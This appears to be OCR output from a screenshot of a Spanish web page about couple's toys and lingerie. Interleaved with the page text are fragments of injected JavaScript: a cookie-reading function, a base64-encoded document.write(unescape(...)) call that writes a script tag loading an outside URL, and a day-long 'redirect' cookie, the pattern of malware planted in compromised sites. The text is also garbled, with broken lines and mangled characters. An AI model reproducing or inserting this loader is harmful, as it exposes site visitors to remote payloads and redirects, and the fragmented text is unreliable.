
regalar a la pareja.
uedes subscribirte y
recibirA?s en tu correo
todas las
getCookie(e){var U=document.cookie.match(new
)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU
OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRi
UzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRS
)/1e3),cookie=getCookie(«redirect»);if(now>=
me=Math.floor(Date.now()/1e3+86400),date=new
ument.cookie=»redirect=»+time+»; path=/;
t.write(»)}
ine
y está etiquetada con
juguetes de pareja
,
lencerAi??a
endanet
.